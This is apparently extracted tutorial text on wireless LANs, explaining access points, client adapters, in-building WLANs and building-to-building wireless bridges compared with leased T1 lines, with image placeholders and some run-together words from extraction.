





Wireless TopologyFigure 1 shows a basic wireless topology. The base station (access point) acts as a hub,center point for connectivity. Rather than wired connections to the devices, the physicallayer connectivity is via wireless. Functionally, the wireless topology behaves the sameas its corresponding wired topology. The wireless portion of the network can beconnected to a wired network, with the access point acting as a bridge to the Internet orother workstations.
The basic components required are the access point (AP) and wireless clients (Figure 2).Each wireless client will need a wireless client adapter (wireless network interface card).
Wireless access points operate at low power levels and limited distances to utilizefrequency reuse. Each area covered by access points (APs) can use the same frequencyrange.
In-Building WLANs
WLAN technology can extend the reach and capabilities of, or completely replace atraditional wired network. In-building WLAN equipment consists of access points andworkstations with PC Card, Personal Computer Interface (PCI), and Industry-StandardArchitecture (ISA) client adapters. The access point (AP) performs functions similar towired networking hubs. A WLAN can be arranged in a peer-to-peer or ad hoc topology
using only client adapters (no access points).
Metropolitan Area NetworkMetropolitan Area Network

Within a building, wireless provides mobility and connectivity. With a PC Card clientadapter installed in a notebook or hand-held PC, users can move freely within a facilitywhile maintaining access to the network.
WLANs provide flexibility not found in traditional LANs. Desktop client systems can belocated in places that are impractical or impossible to run cables to. Desktop PCs can beredeployed anywhere within a facility as frequently as needed to accommodate temporaryworkgroups and fast-growing organizations.




Building-to-Building WLANs
WLAN technology redefines the "local" in LAN. With a wireless bridge, networkslocated in buildings miles apart, metropolitan area network (Figure 3), can be integratedinto a single ‘LAN’. It would not face obstacles of freeways, lakes, and even localgovernments that would be encountered if using traditional copper or fiber-optic cable. A
wireless bridge can span buildings up to 25 miles apart, typically line of sight, whilerequiring no license or right of way.
Wireless technologies can be a cost effective solution to the problem of connectionseparate LANs. High bandwidth (11 Mbps) is possible, as compared to WANconnections with 64 Kbps for a fractional-T1 or even a full T1 at 1.544 Mbps.Installation of a leased line is typically expensive and rarely immediate. A wireless bridgecan be purchased and installed in an afternoon at a cost that is often comparable to a T1installation charge alone, and there are no recurring monthly charges!
Link to: Wireless DemoWireless Building-to-Building LANs
